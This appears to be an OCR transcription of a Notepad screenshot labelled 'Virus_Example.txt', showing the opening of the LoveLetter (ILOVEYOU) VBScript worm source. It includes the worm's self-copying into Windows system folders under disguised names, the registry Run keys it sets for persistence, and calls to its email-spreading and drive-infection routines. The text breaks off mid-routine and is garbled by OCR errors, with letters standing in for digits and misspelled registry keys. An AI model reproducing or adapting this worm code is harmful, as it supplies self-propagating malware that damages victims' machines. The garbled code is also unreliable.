 Virus_Example.txt - Notepad
File Edit Format View Help
rem barok -loveletter(vbe)
rem by: spyder / ispyderpyth@mail.com / ~GRAMMERSoft Group /
Manila, Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=O
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr, rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows
Scripting\Host\Settings\Timeout")
if (rr>=l) then
wscr.RegWrite "HKEY_CURFENT_USER\Software\Microsoft\Windows
Scripting\Host\Settings\Timeout",0,"REG_ DWORD"
end if
Set dirwin = fso.GetSpecialFolder(O)
Set dirsystem = fso.GetSpecialFolder(l)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns ()
On Error Resume Next
Dim num, downread
regcreate
" HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
\Run\MSKernel32"
,dirsystem&"\MSKernel32.vbs"
regcreate
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion
\RunServices\Win32DLL",dirwin&"\win32DLL.vbs"
downread>=""
downread>=regget("HKEY_CURFENT_USER\Software\Microsoft
\InternetExplorer\DownloadDirectory")
if (downread= "") then
downread="c:\"
end if
if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
Randomize
num = Int((4 * Rnd) + 1)
if num = I then
regcreats "HKCU\Software\Microsoft\InternetExplorer\Main\Start